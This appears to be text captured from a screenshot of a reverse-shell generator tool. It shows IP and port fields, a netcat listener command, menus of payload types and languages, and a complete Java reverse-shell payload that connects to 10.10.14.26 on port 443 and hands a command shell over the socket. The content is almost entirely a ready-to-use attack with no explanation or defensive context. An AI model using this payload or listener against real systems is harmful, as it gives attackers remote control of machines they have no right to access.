 IP & Port
IP 10.10.14.26 Port 443 +1
root privileges required.
Listener
Advanced
sudo rlwrap -cAr nc -lvnp 443
Type rlwrap + nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All
Show Advanced
Java #3
Java Web
Java Two Way
Javascript
Groovy
telnet
zsh
Lua #1
Lua #2
Golang
String host="10.10.14.26";int port=443;String cmd="cmd";Process p=new
ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new
Socket(host,port);InputStream pi=p.getInputStream(),pe=p.getErrorStream(),
si=s.getInputStream();OutputStream
po=p.getOutputStream(),so=s.getOutputStream();while(!s.isClosed())
{while(pi.available()>0)so.write(pi.read());
while(pe.available()>0)so.write(pe.read());
while(si.available()>0)po.write(si.read());so.flush();po.flush();
Thread.sleep(50);try {p.exitValue();break;}catch (Exception
e){}};p.destroy();s.close();
Shell cmd Encoding None